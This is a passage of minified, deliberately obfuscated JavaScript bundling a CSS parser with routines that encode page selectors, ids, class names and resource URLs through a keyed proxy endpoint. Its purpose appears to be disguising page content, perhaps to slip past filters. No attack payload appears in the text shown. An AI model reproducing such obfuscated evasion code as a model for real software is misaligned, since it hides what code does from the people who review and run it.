,"margin-block":t(391),"margin-inline":t(500),width:t(1075),height:t(3035),"min-width":t(423),"min-height":t(2393),"max-width":t(3241),"max-height":t(2163),"block-size":t(1593),"inline-size":t(340),"min-block-size":t(489),"min-inline-size":t(3294),"max-block-size":t(3331),"max-inline-size":t(1926),"align-self":t(2578),"justify-self":t(1332)}},property:{prelude:t(2840),descriptors:{syntax:t(2459),inherits:t(3010),"initial-value":t(2010)}},scope:{prelude:t(475),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(862),descriptors:null},container:{prelude:t(2080),descriptors:null},nest:{prelude:t(3194),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(2739)]){case Ct:return this[n(2167)]();case Dt:return this[n(2641)]();case Vt:return this[n(3008)](this[n(394)],e[n(1939)]);case Xt:return this[n(1539)](this[n(394)],e[n(1939)]);case Ot:return this[n(1409)]();case Pt:return this[n(793)]();case It:return this[n(3083)]();case Lt:return this[n(1741)]();case Tt:return this[n(1446)](this[n(945)],this[n(2132)],n(2272))?this[n(2362)]():this[n(2060)](this[n(394)],e[n(1939)]);case Ut:return this[n(2362)]();case Et:return this[n(1953)](this[n(945)],117)&&this[n(1953)](this[n(945)]+1,43)?this[n(1925)]():this[n(472)]();case jt:{const t=this[n(541)](this[n(945)]);if(47===t||42===t||43===t||45===t)return this[n(2641)]();35===t&&this[n(758)](n(2910),this[n(945)]+1);break}}}const El={getNode:Sl},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1391)]&&r(1135)!==n[r(1391)][r(1636)]&&null!==e&&r(1135)!==e[r(1636)]&&n[r(3252)]({type:r(1135),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2739)]){case Xt:return this[e(878)]();case Ct:return this[e(385)]();case Ht:return this[e(533)](1)===Ht?this[e(1835)]():this[e(2273)]();case Et:return this[e(922)]();case Lt:case It:return this[e(3083)]();case Pt:46===this[e(541)](this[e(945)])&&this[e(758)](e(2354),this[e(945)]+1);break;case jt:switch(this[e(541)](this[e(945)])){case 43:case 62:case 126:case 47:return this[e(1135)]();case 46:return this[e(821)]();case 42:case 124:return this[e(922)]();case 35:return this[e(385)]();case 38:return this[e(2827)]()}}}};function Nl(e){const n=t;return null!==e&&n(2641)===e[n(1636)]&&("-"===e[n(2297)][e[n(2297)][n(2171)]-1]||"+"===e[n(2297)][e[n(2297)][n(2171)]-1])}const Cl={getNode:Sl,onWhiteSpace(e,n){const r=t;Nl(e)&&(e[r(2297)]=" "+e[r(2297)]),Nl(n[r(1391)])&&(n[r(1391)][r(2297)]+=" ")},expression:function(){const e=t;return this[e(2197)](this[e(2360)](null,!1))},var:function(){const e=t,n=this[e(491)]();if(this[e(2051)](),n[e(3252)](this[e(472)]()),this[e(2051)](),this[e(2739)]===Dt){n[e(3252)](this[e(2641)]());const t=this[e(2329)],r=this[e(1400)]?this[e(2344)](null):this[e(2360)](this[e(709)],!1);if(e(2344)===r[e(1636)]&&r[e(1417)][e(2677)])for(let n=t-this[e(2329)];n<=0;n++)if(this[e(533)](n)===Wt){r[e(1417)][e(1091)]({type:e(1618),loc:null,value:" "});break}n[e(3252)](r)}return n}},Ol=new Set([t(497),t(763),t(977),"or"]),Ul={parse:{prelude(){const e=t,n=this[e(491)]();if(this[e(2739)]===Et){const t=this[e(1600)](this[e(945)],this[e(2132)]);Ol[e(1187)](t[e(876)]())||n[e(3252)](this[e(472)]())}return n[e(3252)](this[e(1422)](e(1390))),n},block(e=!1){return this[t(358)](e)}}},jl={parse:{prelude:null,block(){return this[t(358)](!0)}}};function Ll(e,n){const r=t;return this[r(1229)]((()=>{const t=r;try{return e[t(3105)](this)}finally{this[t(2051)](),this[t(3038)](0)!==Zt&&this[t(758)]()}}),n||(()=>this[r(2360)](null,!0)))}const Il={layer(){const e=t;this[e(2051)]();const n=this[e(491)](),r=Ll[e(3105)](this,this[e(2900)]);return e(2360)===r[e(1636)]&&""===r[e(2297)]||n[e(3252)](r),n},supports(){const e=t;this[e(2051)]();const n=this[e(491)](),r=Ll[e(3105)](this,this[e(1918)],(()=>Ll[e(3105)](this,(()=>this[e(1422)](e(2040))))));return e(2360)===r[e(1636)]&&""===r[e(2297)]||n[e(3252)](r),n}},Pl={container:Ul,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(491)]();switch(this[e(2739)]){case Ot:n[e(3252)](this[e(1409)]());break;case Ut:case Tt:n[e(3252)](this[e(2362)]());break;default:this[e(758)](e(705))}return this[e(2051)](),this[e(2739)]===Et&&this[e(1446)](this[e(945)],this[e(2132)],e(2094))?n[e(3252)](this[e(472)]()):this[e(2739)]===Tt&&this[e(1446)](this[e(945)],this[e(2132)],e(1004))&&n[e(3252)](this[e(2060)](null,Il)),this[e(2051)](),this[e(2739)]===Tt&&this[e(1446)](this[e(945)],this[e(2132)],e(3096))&&n[e(3252)](this[e(2060)](null,Il)),this[e(3038)](0)!==Et&&this[e(3038)](0)!==Vt||n[e(3252)](this[e(1531)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2197)](this[e(573)]())},block(){return this[t(358)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2197)](this[e(1531)]())},block(e=!1){return this[t(358)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2197)](this[e(344)]())},block(){return this[t(358)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2197)](this[e(344)]())},block(){return this[t(358)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2197)](this[e(2865)]())},block(e=!1){return this[t(358)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(358)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2197)](this[e(1422)](e(2040)))},block(e=!1){return this[t(358)](e)}}}},Wl={parse(){const e=t;return this[e(2197)](this[e(344)]())}},Fl={parse(){const e=t;return this[e(2197)](this[e(2928)]())}},Rl={parse(){const e=t;return this[e(2197)](this[e(472)]())}},Hl={parse:function(){const e=t,n=this[e(491)]();this[e(2051)]();t:for(;!this[e(1886)];){switch(this[e(2739)]){case Et:n[e(3252)](this[e(472)]());break;case Ot:n[e(3252)](this[e(1409)]());break;case Dt:n[e(3252)](this[e(2641)]());break;case Zt:break t;default:this[e(758)](e(2837))}this[e(2051)]()}return n}},ql={parse(){const e=t;return this[e(2197)](this[e(1363)]())}},Dl={dir:Rl,has:Wl,lang:Hl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":ql,"nth-last-child":ql,"nth-last-of-type":ql,"nth-of-type":ql,slotted:Fl,host:Fl,"host-context":Fl},Xl=function n(r){const i=t,o=function(t){const e=a1M;let n="",r=e(1720),i=!1,o=Re,s=!1;const a=new Se,c=Object[e(509)](new Oe,function(t){const n=e,r={context:Object[n(2160)](null),features:Object[n(509)](Object[n(2160)](null),t[n(380)]),scope:Object[n(509)](Object[n(2160)](null),t[n(778)]),atrule:qe(t[n(2588)]),pseudo:qe(t[n(2856)]),node:qe(t[n(3200)])};for(const[e,i]of Object[n(791)](t[n(903)]))switch(typeof i){case n(1379):r[n(2567)][e]=i;break;case n(601):r[n(2567)][e]=He(i)}return{config:r,...r,...r[n(3200)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(1091)](t),getFirstListNode:t=>t&&t[e(2838)],getLastListNode:t=>t&&t[e(1391)],parseWithFallback(t,n){const r=e,i=this[r(2329)];try{return t[r(3105)](this)}catch(t){if(s)throw t;this[r(1143)](i-this[r(2329)]);const e=n[r(3105)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(533)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2171)]?n[e(541)](t):0,substring:(t,r)=>n[e(1600)](t,r),substrToCursor(t){const n=e;return this[n(1839)][n(1600)](t,this[n(945)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(945)];return this[n(1009)](t),this[n(3140)](r)},consumeFunctionName(){const t=e,r=n[t(1600)](this[t(945)],this[t(2132)]-1);return this[t(1009)](Tt),r},consumeNumber(t){const r=e,i=n[r(1600)](this[r(945)],ke(n,this[r(945)]));return this[r(1009)](t),i},eat(t){const n=e;if(this[n(2739)]!==t){const e=ze[t][n(1141)](0,-6)[n(3129)](/-/g," ")[n(3129)](/^./,(t=>t[n(1455)]()));let r=(/[[\](){}]/[n(3351)](e)?'"'+e+'"':e)+n(3303),i=this[n(945)];switch(t){case Et:this[n(2739)]===Tt||this[n(2739)]===Ut?(i=this[n(2132)]-1,r=n(1405)):r=n(2354);break;case Ct:this[n(1176)](35)&&(this[n(1413)](),i++,r=n(581));break;case It:this[n(2739)]===Lt&&(i=this[n(2132)],r=n(963))}this[n(758)](r,i)}this[n(1413)]()},eatIdent(t){const n=e;this[n(2739)]===Et&&!1!==this[n(2338)](0,t)||this[n(758)](n(415)+t+n(3253)),this[n(1413)]()},eatDelim(t){const n=e;this[n(1176)](t)||this[n(758)](n(2761)+String[n(2785)](t)+n(3253)),this[n(1413)]()},getLocation:(t,n)=>i?a[e(1500)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2721)](t),i=this[n(2520)](t);return a[n(1500)](null!==e?e[n(1230)][n(1789)][n(3168)]-a[n(460)]:this[n(945)],null!==i?i[n(1230)][n(3336)][n(3168)]-a[n(460)]:this[n(945)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2171)]?a[i(3368)](r):this[i(1886)]?a[i(3368)](function(t,e){const n=i;for(;e>=0&&oe(t[n(541)](e));e--);return e+1}(n,n[i(2171)]-1)):a[i(3368)](this[i(945)]);throw new We(t||i(393),n,o[i(3168)],o[i(698)],o[i(747)],a[i(2798)],a[i(752)])}});return Object[e(509)]((function(t,l){const u=e;n=t,l=l||{},c[u(826)](n,Ue),a[u(826)](n,l[u(3168)],l[u(698)],l[u(747)]),r=l[u(2877)]||u(1720),i=Boolean(l[u(1370)]),o=u(1379)==typeof l[u(968)]?l[u(968)]:Re,s=!1,c[u(2779)]=!(u(2779)in l)||Boolean(l[u(2779)]),c[u(2580)]=!(u(2580)in l)||Boolean(l[u(2580)]),c[u(2148)]=!(u(2148)in l)||Boolean(l[u(2148)]),c[u(1400)]=u(1400)in l&&Boolean(l[u(1400)]);const{context:d=u(3044),onComment:h}=l;if(d in c[u(2567)]==0)throw new Error(u(2735)+d+"`");u(1379)==typeof h&&c[u(1181)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(3368)](e,r),o=ge(n,r-2,r,"*/")?n[i(1141)](e+2,r-2):n[i(1141)](e+2,r);h(o,t)}}));const m=c[u(2567)][d][u(3105)](c,l);return c[u(1886)]||c[u(758)](),m}),{SyntaxError:We,config:c[e(3341)]})}(r),s=function(t){const e=a1M,n=function(t){const e=a1M,n={};for(const r in t[e(3200)])if($e[e(3105)](t[e(3200)],r)){const i=t[e(3200)][r];if(!i[e(2829)])throw new Error(e(958)+r+e(1922));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2139)),s=Symbol(e(2106));for(const t in n)$e[e(3105)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1M,i=h[r(3105)](g,t,e,n);return i===o||i!==s&&(!(!f[r(1745)](t[r(1636)])||!f[t[r(1636)]](t,g,d,p))||m[r(3105)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1379)==typeof l)h=l;else if(l&&(h=en(l[u(1525)]),m=en(l[u(510)]),l[u(3073)]&&(f=i),l[u(1203)])){if(a[u(1745)](l[u(1203)]))f=l[u(3073)]?c[l[u(1203)]]:a[l[u(1203)]];else if(!n[u(1745)](l[u(1203)]))throw new Error(u(2291)+l[u(1203)]+u(1831)+Object[u(2317)](n)[u(3237)]()[u(1190)](", ")+")");h=nn(h,l[u(1203)]),m=nn(m,l[u(1203)])}if(h===tn&&m===tn)throw new Error(u(2982));d(t)};return l[e(1402)]=o,l[e(1143)]=s,l[e(1836)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1M(3105)](this,t,r,i))return n=t,o})),n},l[e(2824)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1M(3105)](this,t,r,i))return n=t,o}}),n},l[e(929)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1M;e[o(3105)](this,t,r,i)&&n[o(3252)](t)})),n},l}(r),a=function(t){const n=a1M,r=new Map;for(let[e,i]of Object[n(791)](t[n(3200)]))n(1379)==typeof(i[n(1242)]||i)&&r[n(2025)](e,i[n(1242)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1M;if(!r[e(1187)](t[e(1636)]))throw new Error(e(563)+t[e(1636)]);r[e(488)](t[e(1636)])[e(3105)](l,t)},tokenBefore:Ye,token(t,e){const n=a1M;a=this[n(829)](a,t,e),this[n(1186)](e,t,!1),t===jt&&92===e[n(541)](0)&&this[n(1186)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1379)==typeof i[o(2919)]&&(c=i[o(2919)](c)),i[o(1397)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(3200)];t[e(3200)]=function(t){const o=e;if(t[o(1230)]&&t[o(1230)][o(1789)]&&Xe[o(1187)](t[o(1636)])){const e=t[o(1230)][o(1789)][o(698)],d=t[o(1230)][o(1789)][o(747)]-1;i[o(698)]===e&&i[o(747)]===d||(i[o(698)]=e,i[o(747)]=d,r[o(698)]=c,r[o(747)]=l,u&&(u=!1,r[o(698)]===s[o(698)]&&r[o(747)]===s[o(747)]||n[o(3068)](a)),u=!0,n[o(3068)]({source:t[o(1230)][o(1839)],original:i,generated:r}))}d[o(3105)](this,t),u&&Xe[o(1187)](t[o(1636)])&&(s[o(698)]=c,s[o(747)]=l)};const h=t[e(1186)];t[e(1186)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2171)];e++)10===t[i(541)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2203)];return t[e(2203)]=function(){return u&&n[e(3068)](a),{css:m(),map:n}},t}(c)),i[o(915)]in e&&(c[o(829)]=e[i[o(915)]]));const l={node:t=>c[o(3200)](t),children:Qe,token:(t,e)=>c[o(1168)](t,e),tokenize:Ke};return c[o(3200)](t),c[o(2203)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1M;t[e(1417)]&&t[e(1417)]instanceof Le==0&&(t[e(1417)]=(new Le)[e(2466)](t[e(1417)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1M;t[e(1417)]&&t[e(1417)]instanceof Le&&(t[e(1417)]=t[e(1417)][e(1627)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2457)][i(2829)]),tokenize:Ue,parse:o,generate:a,walk:s,find:s[i(1836)],findLast:s[i(2824)],findAll:s[i(929)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1379)==typeof t?t(o):ti(o,t))}};var d;return u[i(2457)]=new Qr({generic:r[i(2266)],cssWideKeywords:r[i(2497)],units:r[i(719)],types:r[i(1432)],atrules:r[i(1653)],properties:r[i(2036)],node:r[i(3200)]},u),u}(ti({},{..._l,parseContext:{default:t(1608),stylesheet:t(1608),atrule:t(2975),atrulePrelude(e){const n=t;return this[n(3216)](e[n(2588)]?String(e[n(2588)]):null)},mediaQueryList:t(1531),mediaQuery:t(2286),condition(e){const n=t;return this[n(1422)](e[n(1994)])},rule:t(3034),selectorList:t(344),selector:t(2928),block(){return this[t(358)](!0)},declarationList:t(2726),declaration:t(1918),value:t(2344)},features:{supports:{selector(){return this[t(2928)]()}},container:{style(){return this[t(1918)]()}}},scope:et,atrule:Pl,pseudo:Dl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Zl,lexer:Gl,createLexer:Jl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=Xl;var ru=k(5281);const iu=e=>e[t(2509)](t(3157))||e[t(2509)](t(2804))?e=(e=(e=(e=e[t(3129)](/(^width\s*:)/g,t(3309)))[t(3129)](/([^-]width\s*:)/g,t(3309)))[t(3129)](/(^height\s*:)/g,t(3309)))[t(3129)](/([^-]height\s*:)/g,t(3309)):e;function ou(e){return e[t(2171)]}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(2171)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(488)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(2025)](t,i),r=a,0))},has:t=>n[e(1187)](t),delete(t){const i=e;if(!n[i(1187)](t))return!1;const o=n[i(488)](t);return n[i(1298)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(2249)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2869)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(2455),context:n(1702),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(1093)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(488)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(2455),context:n(1460),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2025)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2869)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(2297),direction:n(2455),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(2171)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(1141)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(1141)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2455)===e[n(1479)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2869)],isPageLevel:u}=e;o=t=>e[n(1319)]&&!e[n(1319)](t)?t:(0,ru.md)(t[n(3003)]("\\")[n(1190)](""),i),s=function(o){const s=n;let a=arguments[s(2171)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2362)];return o[s(1865)]("{{")&&o[s(2332)]("}}")?o:o[s(1865)](".")&&!o[s(1865)]("./")&&!o[s(1865)](s(1021))||o[s(1865)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1319)],attributeFilter:e[s(1607)]}):e[s(1956)]&&!e[s(1956)](o)?o:(u&&a===ht.MN[s(2757)]&&(a=ht.MN[s(1916)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(501)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1607)]&&!e[n(1607)](t)?t:n(2527)[n(2845)]((0,ru.md)(t[n(1141)](5),i)[n(876)]()),c=t=>e[n(1156)]&&e[n(1156)](t)?n(1753)+(0,ru.md)(t[n(876)](),i):t}else n(530)===e[n(1479)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(780)]:t,a=t=>(0,ru._)(t[n(1141)](5))?n(2527)+(0,ru.ks)(t[n(1141)](5)[n(876)]()):t,c=t=>t[n(1865)](n(1753))&&(0,ru._)(t[n(1141)](3))?(0,ru.ks)(t[n(1141)](3)):t):n(1661)===e[n(1479)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1088)])[r(501)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(3252)](t);const g=l[r(2171)]>=3&&r(1048)===l[l[r(2171)]-3][r(975)];if(r(385)===t[r(1636)])t[r(975)]=o(t[r(975)]);else if(r(821)===t[r(1636)])t[r(975)]=o(t[r(975)]);else if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&t[r(975)][r(975)][r(1865)](r(2527)))t[r(975)][r(975)]=a(t[r(975)][r(975)]);else if(r(878)!==t[r(1636)]||r(472)!==t[r(975)][r(1636)]||"id"!==t[r(975)][r(975)]&&r(2058)!==t[r(975)][r(975)]&&r(547)!==t[r(975)][r(975)]||r(1409)!==(null===(i=t[r(2297)])||void 0===i?void 0:i[r(1636)]))if(r(878)!==t[r(1636)]||r(472)!==t[r(975)][r(1636)]||r(3157)!==t[r(975)][r(975)]&&r(2804)!==t[r(975)][r(975)]||r(1409)!==(null===(u=t[r(2297)])||void 0===u?void 0:u[r(1636)]))if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&r(981)===t[r(975)][r(975)]&&r(1409)===(null===(d=t[r(2297)])||void 0===d?void 0:d[r(1636)])&&(t[r(2297)][r(2297)][r(2509)](r(3157))||t[r(2297)][r(2297)][r(2509)](r(2804)))){if(r(2455)===e[r(1479)]){const e=iu(t[r(2297)][r(2297)]);e!==t[r(2297)][r(2297)]&&(t[r(2297)][r(2297)]=t[r(2297)][r(2297)]+", "+e)}else if(r(530)===e[r(1479)]){const e=(b=t[r(2297)][r(2297)])[r(2509)](r(3157))||b[r(2509)](r(2804))?b=(b=(b=(b=b[r(3129)](/(^width\s*:)   /g,"$1"))[r(3129)](/([^-]width\s*:)   /g,"$1"))[r(3129)](/(^height\s*:)   /g,"$1"))[r(3129)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2297)][r(2297)]&&(t[r(2297)][r(2297)]=e)}}else if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&r(2096)===t[r(975)][r(975)]&&r(1409)===(null===(h=t[r(2297)])||void 0===h?void 0:h[r(1636)]))r(2455)===e[r(1479)]?t[r(2297)][r(2297)]=fu(t[r(1923)],t[r(2297)][r(2297)],o):t[r(2297)][r(2297)]=o(t[r(2297)][r(2297)]);else if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&"id"===t[r(975)][r(975)]&&r(472)===(null===(m=t[r(2297)])||void 0===m?void 0:m[r(1636)]))r(2455)===e[r(1479)]?t[r(2297)][r(975)]=fu(t[r(1923)],t[r(2297)][r(975)],o):t[r(2297)][r(975)]=o(t[r(2297)][r(975)]);else if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&r(1284)===t[r(975)][r(975)]&&r(472)===(null===(f=t[r(2297)])||void 0===f?void 0:f[r(1636)]))e[r(1479)],t[r(975)][r(975)]=o(t[r(975)][r(975)]);else if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&r(3214)===t[r(975)][r(975)]&&r(1409)===(null===(p=t[r(2297)])||void 0===p?void 0:p[r(1636)])){const n=t[r(2297)][r(2297)];if(r(2455)===e[r(1479)])if("="!==t[r(1923)]&&null!==t[r(1923)]||!n[r(2509)](" "))t[r(2297)][r(2297)]=fu(t[r(1923)],n,o);else{const i=n[r(3003)](/\s+/)[r(2960)]((t=>t[r(2171)]>0));t[r(2297)][r(2297)]=i[r(1659)]((t=>{const n=r,i=t[n(3003)]("\\")[n(1190)]("");return e[n(1319)]&&!e[n(1319)](i)?t:(0,ru.md)(i,e[n(453)])}))[r(1190)](" ")}else n[r(2509)](" ")?t[r(2297)][r(2297)]=n[r(3003)](/\s+/)[r(2960)]((t=>t[r(2171)]>0))[r(1659)]((t=>(0,ru._)(t)?(0,ru.ks)(t):t))[r(1190)](" "):t[r(2297)][r(2297)]=o(n)}else if(g&&r(1409)===t[r(1636)])t[r(2297)]=s(t[r(2297)],ht.MN[r(2757)]);else if(r(2362)===t[r(1636)])t[r(2297)]=s(t[r(2297)],g?ht.MN[r(2757)]:ht.MN[r(2362)]);else if(r(3034)===t[r(1636)])t[r(518)][r(1417)][r(667)]((t=>{const n=r;n(2360)===t[n(1636)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3351)](t[n(2297)])&&(t[n(2297)]=pu({...e,stylesheet:t[n(2297)],context:n(1702)}))}));else if(r(2360)===t[r(1636)]&&t[r(2297)][r(786)]()[r(1865)](r(2272))&&t[r(2297)][r(786)]()[r(2332)](")")){const e=t[r(2297)][r(786)]()[r(1141)](4,-1)[r(786)](),n=e[r(1125)](/^'(.*)'$/),i=e[r(1125)](/^"(.*)"$/);let o="";o=n?"'"[r(2845)](s(n[1],ht.MN[r(2362)]),"'"):i?'"'[r(2845)](s(i[1],ht.MN[r(2362)]),'"'):s(e,ht.MN[r(2362)]),t[r(2297)]=t[r(2297)][r(3129)](e,o)}else r(922)===t[r(1636)]&&(t[r(975)]=c(t[r(975)]));else r(2455)===e[r(1479)]?t[r(2297)][r(2297)]=r(1928)+t[r(2297)][r(2297)]:t[r(2297)][r(2297)]=t[r(2297)][r(2297)][r(1865)](r(1928))?t[r(2297)][r(2297)][r(1141)](3):t[r(2297)][r(2297)];else r(2455)===e[r(1479)]?t[r(2297)][r(2297)]=fu(t[r(1923)],t[r(2297)][r(2297)],o):t[r(2297)][r(2297)]=o(t[r(2297)][r(2297)]);var b},leave(t){l[n(1145)]()}}),Zl(u)}k(6411);const gu=[],bu={};var wu=k(5879);const vu=e=>zt.A[t(488)]()[t(629)][t(3105)](e,/[A-Z]/g,(e=>"-"[t(2845)](e[t(876)]())));var yu=k(6621);function ku(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1935)](),!s[n(2509)]("<"))return s;s[n(2509)](n(3090))&&(s=zt.A[n(488)](i)[n(629)][n(3105)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2030)]),h=zt.A[n(488)](i)[n(354)][n(3105)](d,s,n(3094)),m=h[n(1280)](n(2937)),f=(null==m?void 0:m[n(1294)](n(501)))||a||zt.A[n(488)](i)[n(646)][n(488)][n(3268)](i[n(2612)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=zt.A[n(488)]()[n(2556)][n(3105)](h,n(1934));p&&p[n(1050)](),zt.A[n(488)](i)[n(366)][n(3105)](h,n(1058))[n(667)]((t=>{!function(t,e){const n=a1M;if(gu[n(2509)](e))return;const r=t[n(1723)][n(839)](t,e);if(r){if(!r[n(1436)])return;if(r[n(488)]||r[n(2025)])return}try{if(e[n(1125)](/^\d+$/))return;bu[e]=t[e],t[n(1723)][n(359)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=zt.A[r(488)](t)[r(2556)][r(3105)](t[r(2612)],r(1424)[r(2845)](n,'"]'));if(i)return i[r(867)];const o=zt.A[r(488)](t)[r(366)][r(3105)](t[r(2612)],"#"+n);if(1===o[r(2171)])return o[0];if(o[r(2171)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(3131)](n(2616),t[n(1935)]())}gu[n(3252)](e)}(i,t.id)}));let g="";return s[n(2509)](n(2181))?g=h[n(3106)][n(570)]:s[n(2509)](n(3037))&&s[n(2509)](n(2235))?g=h[n(1220)][n(570)]+h[n(697)][n(570)]:s[n(2509)](n(3037))&&!s[n(2509)](n(2832))?g=h[n(1220)][n(570)]:s[n(2509)](n(2235))?(zt.A[n(488)]()[n(1349)][n(488)][n(3105)](h[n(1220)])&&(g+=h[n(1220)][n(570)]),g+=h[n(697)][n(570)]):g=zt.A[n(488)]()[n(1349)][n(488)][n(3105)](h[n(1220)])+zt.A[n(488)]()[n(1349)][n(488)][n(3105)](h[n(697)]),n(3127)===(null===(r=h[n(896)])||void 0===r?void 0:r[n(975)])&&(g=n(1829)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(3284)][n(2029)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(3284)][e(2419)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(2509)](e(2941)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1797)][e(876)]();if(e(3178)===h||e(2314)===h){const 